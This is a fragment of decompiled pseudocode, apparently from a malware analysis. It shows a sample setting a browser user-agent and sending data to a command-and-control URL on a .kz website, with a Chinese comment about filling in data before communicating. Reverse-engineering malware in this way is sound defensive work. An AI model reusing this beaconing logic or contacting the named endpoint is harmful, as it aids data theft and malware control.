 29 v6 = sub_57C644((int)off_57A864, 1, 0);
30 LOBYTE(v7) = 1;
31 v8 = sub_57E694(0, v7);
32 *(_BYTE *)(v8 + 140) = 0;
33 v9 = *(_DWORD *)sub_6DBED4(&v27, &asc_6F2441[28]);// "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
34 sub_57E594(v6);
35 sub_6DC004((int)&v27, 2);
36 sub_5806E0(v8, v6);
37 sub_5807FC(v8, (int)sub_405430, v22);
38 sub_57E560(v6, (int)sub_405430, v22);
39 v10 = sub_402A4C(&v25);
40 v12 = v11;
41 v13 = *v10;
42 v14 = sub_40544C(v12);
43 v15 = (int *)sub_6DBED4(&v26, a2); // "http://www.gorodpavlodar.kz/modules/Contact/Includes/1c.php"
44 sub_57FE04(v8, *v15, a5, edi0, esi0, v14, v13, 0, (int)v23);// 内部继续填充数据然后进行通信
45 sub_40547C(v16, 2);
46 sub_4055D8(&v25, 2);
47 sub_6DC004((int)&v26, 2);
48 v17 = sub_4031E0(&v24);
49 sub_4BE358(v18, v17);
50 sub_4032A4(&v28, &v24);
51 sub_6DC004((int)&v24, 2);
52 if ( v23 )
53 {
54 v19 = *v23;
55 (*(void (__fastcall **)(int, signed int))(*v23 - 4))(*v23, 3);
56 }